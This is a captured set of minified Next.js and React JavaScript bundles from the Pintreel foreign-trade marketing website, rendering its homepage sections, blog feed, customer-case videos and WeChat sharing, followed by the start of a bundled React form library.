e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/users/".concat(e,"?_fields=name,avatar_urls")).then(e=>e.json()),getHostDataAll=async()=>{let e=await getHostData({page:1,per_page:4}),t=Promise.all(e.map(async e=>getHostDataCover(e.featured_media))),s=Promise.all(e.map(async e=>getHostUserInfo(e.author))),[l,a]=await Promise.all([t,s]);return e.forEach((e,t)=>{e.cover=l[t],e.avatar=a[t].avatar_urls[24],e.userName=a[t].name}),e};function Advantage(){let[e,t]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{(0,u.dZ)("pt-card",e=>{t(!0)}),j().init(document.querySelectorAll(".pt-card-item"),{max:30,speed:3e3})},[]),(0,l.jsxs)("div",{className:"py-16 !pb-16 max-md:py-20 text-center pt-card",children:[(0,l.jsx)("h2",{className:"text-4xl max-md:text-2xl inline-block font-[600] animate__animated border-main border-b-[25px] px-[15px] h-[45px] ".concat(e?"animate__fadeInUp":""),children:c["数据驱动，智能获客，市场无界"]}),(0,l.jsx)("ul",{className:"grid max-md:grid-cols-2 max-md:mx-3 md:grid-cols-2 lg:grid-cols-4 max-w-main mx-auto mt-20 gap-7 max-md:gap-2",children:[{title:"全球数据整合",text:"实时海关数据、社交数据洞察，洞悉市场动态",img:"/card1.png"},{title:"一站式服务",text:"从数据搜索到营销执行，所有工具一网打尽",img:"/card2.png"},{title:"智能化操作",text:"AI人工智能驱动助手，使您的工作效率倍增",img:"/card3.png"},{title:"打破语言障碍",text:"多语言智能翻译系统，与客户沟通无国界",img:"/card4.png"}].map((t,s)=>(0,l.jsx)("li",{className:"animate__animated ".concat(e?"animate__fadeInUp":"","\n                      animate__delay-").concat((s+2)*100),children:(0,l.jsxs)("div",{className:"cursor-pointer pt-card-item rounded-2xl py-6 px-3   shadow-lg !text-white !bg-gradient-to-r !from-cyan-500 !to-blue-500 !border-0 relative ",children:[(0,l.jsx)(p(),{src:t.img,alt:"",className:"mx-auto",width:300,height:105,style:{width:"auto",height:"auto"}}),(0,l.jsx)("h2",{className:"text-2xl font-bold",children:t.title}),(0,l.jsx)("p",{className:"text-left w-fit mx-auto mt-5 text-[12px] md:text-[14px] md:px-2 px-1",children:t.text})]})},s))})]})}function Community(){return(0,a.useEffect)(()=>{(0,u.dZ)("pt-ppch",e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")})},[]),(0,l.jsx)("section",{className:"mt-32 max-md:mt-16 relative bg-gradient-to-t from-cyan-500 to-[#054fce] py-16 max-sm:pb-8 text-white select-none",children:(0,l.jsxs)("div",{className:"max-w-main mx-auto animate__animated px-4 pt-ppch",children:[(0,l.jsxs)("div",{className:"text-center",children:[(0,l.jsx)("h1",{className:"text-4xl font-bold",children:"品牌出海，品推助力"}),(0,l.jsx)("p",{className:"py-2",children:"专注全球营销推广的国家高新技术企业"}),(0,l.jsx)("p",{className:"max-md:hidden",children:"自主知识产权，多数据窗口，保障企业出海过程中多种需求的满足和长期完备服务的输出，为您的品牌出海及外贸出口业务的增长提供坚定的技术支撑。"})]}),(0,l.jsx)("div",{className:"mt-8 max-md:mt-4",children:(0,l.jsxs)(r.Z,{children:[(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1 ",children:[(0,l.jsx)("div",{children:(0,l.jsx)(v.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:new Date().getFullYear()-2015,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"年"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"成立时间"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-b border-gray-200 border-r max-[1200px]:border-r-0 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(_.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:18,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"项"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"专利&著作权"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(y.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:70,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"%"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"技术服务人员"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(I.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:50,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全国服务团队"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-b max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(k.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:6e3,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全国合作客户"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-r-0 max-[1200px]:border-b max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(g.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:30,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+亿"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全球行业数据"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-0 max-md:border-0 max-md:my-3 max-md:hidden",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(b.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:1e3,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"建设独立站"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-gray-200 max-[1200px]:border-r-0 max-[1200px]:border-b-0 max-md:my-3 max-md:hidden",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(N.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:24,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"小时"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"拿到询盘"})]})})]})})]})})}function Hotspot(){let[e,t]=(0,a.useState)(Array.from({length:4})),enter=e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")};return(0,a.useEffect)(()=>{(0,u.dZ)("pt-what",enter),getHostDataAll().then(e=>{console.log("getHostDataAll",e),t(e)})},[]),(0,l.jsxs)("div",{className:"my-20 animate__animated pt-what",children:[(0,l.jsx)("div",{className:"text-center",children:(0,l.jsx)("h2",{className:"text-4xl inline-block font-[600] max-md:text-4xl border-main border-b-[25px] px-[15px] h-[45px]",children:"外贸热点"})}),(0,l.jsx)("div",{className:"mt-8 gap-4 max-w-main mx-auto grid grid-cols-4 max-md:grid-cols-2 max-md:px-2",children:e.map((e,t)=>{var s,a,n,i;return(0,l.jsxs)("article",{className:"relative",children:[(0,l.jsx)("div",{className:"relative w-full",children:(0,l.jsx)(p(),{width:200,quality:100,height:80,src:(null==e?void 0:null===(s=e.cover)||void 0===s?void 0:s.source_url)||"/资讯封面.png",alt:"",className:"aspect-[16/9] w-full rounded bg-gray-100 sm:aspect-[2/1] lg:aspect-[3/2] ".concat((null==e?void 0:e.cover)?"object-cover":"")})}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h3",{className:"mt-3 font-semibold text-gray-900 line-clamp-1",children:(null==e?void 0:e.title)?(0,l.jsx)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),className:"text-[15px]",children:null==e?void 0:null===(a=e.title)||void 0===a?void 0:a.rendered}):(0,l.jsx)("div",{className:"w-full h-[20px] bg-gray-100"})}),(null==e?void 0:e.excerpt)?(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:null==e?void 0:null===(n=e.excerpt)||void 0===n?void 0:n.rendered},className:"line-clamp-2 text-sm"}):(0,l.jsx)("div",{className:"w-full mt-2 h-[40px] bg-gray-100"}),(0,l.jsxs)("div",{className:"relative mt-2 flex items-center gap-x-4",children:[(null==e?void 0:e.avatar)?(0,l.jsx)(p(),{width:40,height:40,src:null==e?void 0:e.avatar,alt:"",className:"h-10 w-10 rounded-full bg-gray-100"}):(0,l.jsx)("div",{className:"h-10 w-10 rounded-full bg-gray-100"}),(0,l.jsxs)("div",{className:"text-sm leading-6 flex flex-col",children:[(0,l.jsx)("p",{className:"font-semibold text-gray-900",children:(0,l.jsxs)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),children:[(0,l.jsx)("span",{className:"absolute inset-0"}),null==e?void 0:e.userName]})}),(0,l.jsx)("div",{className:"items-center gap-x-4 text-xs",children:null==e?void 0:null===(i=e.date)||void 0===i?void 0:i.split("T")[0]})]})]})]}),(0,l.jsx)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),className:"absolute top-0 left-0 right-0 bottom-0 cursor-pointer z-[1]"})]},t)})})]})}let P=[{year:"2022",month:"03",industry:"五金行业",tag:"视频",company:"广州维纳斯智能科技股份有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B73_x264.mp4",poster:"/维纳斯.png"},{year:"2022",month:"05",industry:"化妆品行业",tag:"视频",company:"BEAUTY-VISION化妆品公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B74_x264.mp4",poster:"/BEAUTY.png"},{year:"2022",month:"05",industry:"服装行业",tag:"视频",company:"广州市双鑫服饰科技有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B71_x264.mp4",poster:"/双鑫服饰.png"},{year:"2022",month:"04",industry:"医疗行业",tag:"视频",company:"广州梓煊医疗科技股份有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B75_x264.mp4",poster:"/梓煊医疗.png"},{year:"2022",month:"05",industry:"智能获客",tag:"视频",company:"外贸开发客户从被动到主动出击",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B72_x264.mp4",poster:"/主动出击.png"}];function Case(){(0,a.useEffect)(()=>{(0,u.dZ)("pt-khcf",e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")})},[]);let[e,t]=(0,a.useState)(0),[s,n]=(0,a.useState)(!1),[r,c]=(0,a.useState)(-1);return(0,l.jsxs)("div",{className:"bg-gradient-to-t from-[#315fe4] to-[#315fe4]",children:[(0,l.jsxs)("div",{className:"max-w-main mx-auto py-20 main:px-0 px-4 pt-khcf animate__animated",children:[(0,l.jsx)("div",{className:"text-center",children:(0,l.jsx)("h2",{className:"text-4xl inline-block font-[600] max-md:text-4xl text-white",children:"客户案例"})}),(0,l.jsxs)("div",{className:"flex pt-10",children:[(0,l.jsx)("ul",{className:"flex-1 sm:flex-none shrink-0 grid gap-2 overflow-y-auto p-1 pr-1.5",children:P.map((s,a)=>(0,l.jsxs)("li",{className:"rounded-md lg:p-2 sm:p-2 p-4 cursor-pointer relative flex border-[1px] "+"".concat(e===a?"text-white border-[#fff]":"text-gray-300 border-[transparent]"),onClick:()=>{t(a),c(-1)},children:[(0,l.jsxs)("div",{children:[(0,l.jsxs)("span",{className:"text-2xl",children:[s.industry," "]}),(0,l.jsx)("div",{className:"lg:py-2 sm:py-1 py-4",children:(0,l.jsx)(d.Z,{color:"#2db7f5",children:s.tag})}),(0,l.jsx)("div",{className:"lg:text-sm text-xs",children:s.company})]}),(0,l.jsx)("div",{className:"sm:hidden block ml-auto w-[120px] h-[100px] rounded-md relative",style:{backgroundImage:"url(".concat(s.poster,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,l.jsx)(w.Z,{className:"absolute top-1/2 right-1/2 translate-x-1/2 -translate-y-1/2 text-2xl text-white",onClick:()=>{t(a),n(!0)}})})]},s.company))}),(0,l.jsx)("div",{className:"sm:flex flex-1 hidden items-center py-1",children:-1===r?(0,l.jsxs)("div",{className:"w-full sm:h-[100%] rounded-md relative overflow-hidden bg-[#f5f5f5]",children:[(0,l.jsx)(p(),{src:P[e].poster,alt:P[e].company,fill:!0,quality:0}),(0,l.jsx)(w.Z,{className:"absolute top-1/2 right-1/2 translate-x-1/2 -translate-y-1/2 text-7xl text-white",onClick:()=>{c(e)}})]}):(0,l.jsx)("video",{className:"sm:h-[100%] object-fill rounded-md",poster:P[e].poster,src:P[e].video,controls:!0,autoPlay:!0,loop:!1,muted:!1})})]})]}),(0,l.jsx)(i.Z,{width:"100%",open:s,footer:!1,centered:!0,destroyOnClose:!0,onCancel:()=>n(!1),children:(0,l.jsx)("div",{className:"pt-5",children:(0,l.jsx)("video",{className:"sm:h-[80%] lg-[90%] object-fill rounded-md",poster:P[e].poster,src:P[e].video,controls:!0,autoPlay:!1,loop:!1,muted:!1})})})]})}function InitWx(){return(0,a.useEffect)(()=>{(async function(){var e,t;let s=/MicroMessenger/i.test(null===(t=window)||void 0===t?void 0:null===(e=t.navigator)||void 0===e?void 0:e.userAgent);if(!s)return;let l=await fetch("https://pintreel.com/api/wx").then(e=>e.json()),a=null,n=0;a=setInterval(function(){window.wx&&l?(a&&clearInterval(a),window.wx.config({debug:!1,appId:"wx6257f007466d859f",timestamp:l.timestamp,nonceStr:l.noncestr,signature:l.signature,jsApiList:["updateTimelineShareData","updateAppMessageShareData"]}),window.wx.ready(function(){window.wx.updateAppMessageShareData({title:"Pintreel：外贸数字营销和AI智能平台 | 优化用户体验",desc:"Pintreel带来高效的外贸数字营销解决方案和独立站搭建服务,利用AI和大数据提升业务效率。",link:window.location.href,imgUrl:"https://pintreel.com/ptlogo.png",success:function(){}}),window.wx.updateTimelineShareData({title:"Pintreel：外贸数字营销和AI智能平台 | 优化用户体验",link:window.location.href,imgUrl:"https://pintreel.com/ptlogo.png",success:function(){}})}),window.wx.error(function(e){console.log("err",e)})):n>=10&&a&&clearInterval(a),n++},1e3)})()},[]),(0,l.jsx)(l.Fragment,{})}async function Home(){return(0,l.jsxs)("main",{children:[(0,l.jsx)(Banner,{}),(0,l.jsx)(Page,{}),(0,l.jsx)(Hotspot,{}),(0,l.jsx)(Community,{}),(0,l.jsx)(Advantage,{}),(0,l.jsx)(Case,{}),(0,l.jsx)(InitWx,{})]})}},63957:function(e,t,s){"use strict";s.d(t,{_:function(){return m}});var l=s(57437),a=s(11732),n=s(61396),i=s.n(n),r=s(2265),d=s(32035),c=s(16691),o=s.n(c);let m=[{icon:"https://web.pintreel.com/svg/e590.svg",title:"FB 主页数据",id:11},{icon:"https://web.pintreel.com/png/4330.png",title:"Ins 用户数据",id:12},{icon:"https://web.pintreel.com/png/24e4.png",title:"外贸 大数据",id:13},{icon:"https://web.pintreel.com/png/5f56.png",title:"全球 数据深挖",id:14},{icon:"https://web.pintreel.com/svg/20ee.svg",title:"海关 数据",id:15},{icon:"https://web.pintreel.com/png/9712.png",title:"Whatsapp 营销",id:21},{icon:"https://web.pintreel.com/svg/48ec.svg",title:"Whatsapp 官方API营销",id:22},{icon:"/zdh-icon.png",title:"自动化 营销",id:23},{icon:"https://web.pintreel.com/svg/1865.svg",title:"邮件营销 企业邮",id:24},{icon:"https://web.pintreel.com/png/77f2.png",title:"SMS 短信营销",id:25}];function BannerOne(e){let href=e=>{var t;let s=[];return a.xY.map(e=>{var t;null==e||null===(t=e.children)||void 0===t||t.map(e=>{s.push({id:e.id,path:e.path||"/"})})}),(null===(t=s.find(t=>t.id===e))||void 0===t?void 0:t.path)||"/"},[t,s]=(0,r.useState)(!0);return(0,r.useEffect)(()=>{let changeShow=async()=>{let{index:t,currentIndex:l}=e;t!==l&&await (0,d._v)(300),s(t===l)};changeShow()},[e]),(0,l.jsx)("div",{className:"t-banner product-banner max-md:py-10 ".concat(e.className),children:(0,l.jsx)("div",{className:"max-w-main mx-auto",children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"grid grid-cols-2 max-lg:grid-cols-1 px-6",children:[(0,l.jsxs)("div",{className:"text-white py-8 max-md:py-4",children:[(0,l.jsxs)("h2",{className:"text-4xl leading-[3rem] font-bold italic max-md:text-3xl animate__animated ".concat(t?"animate__fadeInLeft":"hidden"),children:["连接全球市场、无缝营销",(0,l.jsx)("br",{}),"品推赋能外贸获客"]}),(0,l.jsx)("ul",{className:"my-5 max-md:my-6",children:["外贸全球获客","规模化数智营销","独立站出海方案"].map((e,s)=>(0,l.jsx)("li",{className:"flex justify-start items-center max-md:text-lg text-xl py-1 font-bold before:!w-[10px] before:!h-[10px]\n           before:mr-5 before:rounded-full before:bg-[#caeeff] animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," animate__delay-").concat(s+1,"00"),children:e},e))}),(0,l.jsx)("div",{className:"my-6 flex max-md:my-2",children:(0,l.jsx)(i(),{href:"/platform-demo",type:"button",className:"\n        max-md:px-6 max-md:py-2 rounded-[2px] bg-white px-8 py-2.5 text-sm font-semibold text-main shadow-sm hover:bg-main border-[1px] duration-300 transform hover:border-main hover:text-white\n         animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," animate__delay-500\n        "),children:"立即体验"})})]}),(0,l.jsx)("div",{className:"flex justify-center items-start pt-4 max-lg:hidden",children:(0,l.jsx)(o(),{src:"/t-right-1.png",alt:"",quality:100,width:520,height:400,className:"animate__animated ".concat(t?"animate__fadeInRight":"hidden")})})]}),(0,l.jsx)("ul",{className:"grid md:grid-cols-[repeat(auto-fit,minmax(60px,_1fr))] mt-0 grid-cols-[repeat(auto-fit,minmax(17vw,_1fr))] px-1 gap-0 max-sm:gap-0 t-grid-card",children:m.map((e,s)=>{let a=e.title.split(" ");return(0,l.jsx)("li",{className:"bg-white mx-1 border-[1px] max-w-[90px] last:!ml-1 duration-300 last:!mr-1 first:!ml-0 pb-2\n        max-md:mt-3 first:!mr-1 p-1 max-md:p-0 shadow-xl hover:mt-[-20px] rounded-[2px] cursor-pointer animate__animated ".concat(t?"animate__backInRight":"hidden"," \n        animate__delay-").concat((s+1)*100," ").concat(5===s?"max-sm:!ml-0":""),children:(0,l.jsx)(i(),{href:href(e.id),children:(0,l.jsxs)("div",{className:"bg-[#f8f9fb] w-full h-full py-2 max-md:py-1",children:[(0,l.jsx)("div",{className:"h-[65%] max-md:h-fit flex justify-center items-center px-1",children:(0,l.jsx)(o(),{src:e.icon,alt:"",width:40,height:40,className:"shadow-xl rounded-full"})}),(0,l.jsxs)("p",{className:"text-[12px] mt-1 max-md:h-fit font-bold text-center leading-4",children:[a[0],(0,l.jsx)("br",{}),a.at(-1)]})]})})},s)})})]})})})}t.Z=BannerOne},86879:function(e,t,s){"use strict";s.d(t,{Z:function(){return PtVideo}});var l=s(57437);s(17424);var a=s(33071),n=s(16691),i=s.n(n),r=s(2265);function PtVideo(e){let t=r.useRef(null);return(0,r.useEffect)(()=>{if(e.showVideo){var s;null==t||null===(s=t.current)||void 0===s||s.play()}},[e.showVideo]),(0,l.jsxs)(a.Z,{title:"",className:"pt-video relative",open:e.showVideo,onCancel:()=>{var s;e.setShowVideo(!1),null==t||null===(s=t.current)||void 0===s||s.pause()},footer:"",width:"80vmax",children:[(0,l.jsx)("video",{src:"https://soft.pintreel.com/uploads/20231116/ac06ff47a7093529b0b3d0430cbf6112.mp4",controls:!0,ref:t,className:"w-full h-full",autoPlay:!0}),(0,l.jsx)(i(),{src:"/pintreel_text_logo.png",className:"absolute top-0 left-0 md:w-auto w-[80px]",alt:"",width:120,height:40})]})}},11732:function(e,t,s){"use strict";s.d(t,{C7:function(){return r},Sr:function(){return m},Xp:function(){return c},i1:function(){return x},ib:function(){return d},xY:function(){return o}});var l=s(498),a=s(88239),n=s(91183),i=s(34736);let r="登录",d="预约演示",c=[{title:"首页",path:"/",id:1},{title:"产品介绍",path:"/products",id:2},{title:"品学院",path:"/tutorial/featured",id:5},{title:"行业方案",path:"/solutions",id:3},{title:"客户案例",path:"/customer-case",id:4},{title:"关于我们",path:"/about-us",id:6},{title:"渠道合作",path:"/to-join",id:7},{title:"客户端",path:"/client",id:8}],o=[{pId:2,id:1,title:"全渠道引流获客",icon:l.Z,children:[{id:11,title:"FB主页数据",path:"/products/fb"},{id:12,title:"Ins用户数据",path:"/products/ins"},{id:13,title:"外贸大数据",path:"/products/foreign-trade"},{id:14,title:"数据深挖",path:"/products/data-mining"},{id:15,title:"海关数据",path:"/products/custom-data"}]},{pId:2,id:2,title:"全球自动化营销",icon:a.Z,children:[{id:21,title:"Whatsapp营销",path:"/products/wt"},{id:22,title:"Whatsapp官方API营销",path:"/products/wt-api"},{id:23,title:"自动化营销",path:"/products/auto-marketing"},{id:24,title:"邮件营销和企业邮",path:"/products/mail-marketing"},{id:25,title:"SMS短信营销",path:"/products/sms-marketing"}]},{pId:2,id:3,icon:n.Z,title:"PinShop独立站SEO",children:[{id:31,title:"专业品牌独立站",path:"/products-website"},{id:32,title:"全球跨境电商",path:"/products-website"}]},{pId:2,id:4,icon:i.Z,title:"外贸业务助手",children:[{id:41,title:"24小时全语言接待",path:"/products-ai"},{id:42,title:"解决各种销售场景问题",path:"/products-ai"}]}],m="企业视频",x="联系我们"},32035:function(e,t,s){"use strict";s.d(t,{Ds:function(){return debounce},Fg:function(){return renderTextOnly},_v:function(){return sleep},dZ:function(){return observeElementIntersection},rb:function(){return toQrcode}}),s(89589);var l=s(75298);function observeElementIntersection(e,t,s){let l=document.querySelectorAll(".".concat(e)),a=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?t(e.target):s&&s(e.target)})});l.forEach(e=>{a.observe(e)})}s(74548);let sleep=e=>new Promise(t=>setTimeout(t,e));function debounce(e,t){var s=this;let l=null;return function(){for(var a=arguments.length,n=Array(a),i=0;i<a;i++)n[i]=arguments[i];l&&clearTimeout(l),l=setTimeout(()=>{e.apply(s,n)},t)}}let toQrcode=e=>new Promise((t,s)=>{l.toDataURL(e,(e,l)=>{e?s(e):t(l)})}),renderTextOnly=e=>{var t,s;let l=document.createElement("div");l.innerHTML=e;let a=l.textContent||l.innerText||"";return l=null,null==a?void 0:null===(s=a.replaceAll("\n",""))||void 0===s?void 0:null===(t=s.replaceAll("&nbsp;",""))||void 0===t?void 0:t.substring(0,100)}},17424:function(){},21578:function(){},73086:function(){},91973:function(){}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,4458,4417,6782,3071,860,3046,2971,2472,1744],function(){return e(e.s=63691)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1856-3579d8df4e6d0cad.js
body_size: 18189
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1856],{62601:function(t,r,u){"use strict";var s,l;t.exports=(null==(s=u.g.process)?void 0:s.env)&&"object"==typeof(null==(l=u.g.process)?void 0:l.env)?u.g.process:u(89026)},89026:function(t){!function(){var r={229:function(t){var r,u,s,l=t.exports={};function defaultSetTimout(){throw Error("setTimeout has not been defined")}function defaultClearTimeout(){throw Error("clearTimeout has not been defined")}function runTimeout(t){if(r===setTimeout)return setTimeout(t,0);if((r===defaultSetTimout||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(u){try{return r.call(null,t,0)}catch(u){return r.call(this,t,0)}}}function runClearTimeout(t){if(u===clearTimeout)return clearTimeout(t);if((u===defaultClearTimeout||!u)&&clearTimeout)return u=clearTimeout,clearTimeout(t);try{return u(t)}catch(r){try{return u.call(null,t)}catch(r){return u.call(this,t)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(t){r=defaultSetTimout}try{u="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(t){u=defaultClearTimeout}}();var c=[],g=!1,h=-1;function cleanUpNextTick(){g&&s&&(g=!1,s.length?c=s.concat(c):h=-1,c.length&&drainQueue())}function drainQueue(){if(!g){var t=runTimeout(cleanUpNextTick);g=!0;for(var r=c.length;r;){for(s=c,c=[];++h<r;)s&&s[h].run();h=-1,r=c.length}s=null,g=!1,runClearTimeout(t)}}function Item(t,r){this.fun=t,this.array=r}function noop(){}l.nextTick=function(t){var r=Array(arguments.length-1);if(arguments.length>1)for(var u=1;u<arguments.length;u++)r[u-1]=arguments[u];c.push(new Item(t,r)),1!==c.length||g||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=noop,l.addListener=noop,l.once=noop,l.off=noop,l.removeListener=noop,l.removeAllListeners=noop,l.emit=noop,l.prependListener=noop,l.prependOnceListener=noop,l.listeners=function(t){return[]},l.binding=function(t){throw Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(t){throw Error("process.chdir is not supported")},l.umask=function(){return 0}}},u={};function __nccwpck_require__(t){var s=u[t];if(void 0!==s)return s.exports;var l=u[t]={exports:{}},c=!0;try{r[t](l,l.exports,__nccwpck_require__),c=!1}finally{c&&delete u[t]}return l.exports}__nccwpck_require__.ab="//";var s=__nccwpck_require__(229);t.exports=s}()},30622:function(t,r,u){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var s=u(2265),l=Symbol.for("react.element"),c=Symbol.for("react.fragment"),g=Object.prototype.hasOwnProperty,h=s.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,p={key:!0,ref:!0,__self:!0,__source:!0};function q(t,r,u){var s,c={},v=null,m=null;for(s in void 0!==u&&(v=""+u),void 0!==r.key&&(v=""+r.key),void 0!==r.ref&&(m=r.ref),r)g.call(r,s)&&!p.hasOwnProperty(s)&&(c[s]=r[s]);if(t&&t.defaultProps)for(s in r=t.defaultProps)void 0===c[s]&&(c[s]=r[s]);return{$$typeof:l,type:t,key:v,ref:m,props:c,_owner:h.current}}r.Fragment=c,r.jsx=q,r.jsxs=q},57437:function(t,r,u){"use strict";t.exports=u(30622)},92528:function(t,r,u){"use strict";u.r(r),u.d(r,{Field:function(){return es_Field},FieldContext:function(){return N},FormProvider:function(){return FormProvider},List:function(){return es_List},ListContext:function(){return O},default:function(){return es},useForm:function(){return es_useForm},useWatch:function(){return es_useWatch}});var s,l=u(2265),c=u(13428),g=u(82554),h=u(7495),p=u(40516),v=u(10870),m=u(16141),y=u(49034),F=u(88755),Z=u(17488),w=u(75904),P=u(42936),E=u(21076),_=u(79173),V=u(41595),x=u(54812),k="RC_FORM_INTERNAL_HOOKS",warningFunc=function(){(0,x.ZP)(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},N=l.createContext({getFieldValue:warningFunc,getFieldsValue:warningFunc,getFieldError:warningFunc,getFieldWarning:warningFunc,getFieldsError:warningFunc,isFieldsTouched:warningFunc,isFieldTouched:warningFunc,isFieldValidating:warningFunc,isFieldsValidating:warningFunc,resetFields:warningFunc,setFields:warningFunc,setFieldValue:warningFunc,setFieldsValue:warningFunc,validateFields:warningFunc,submit:warningFunc,getInternalHooks:function(){return 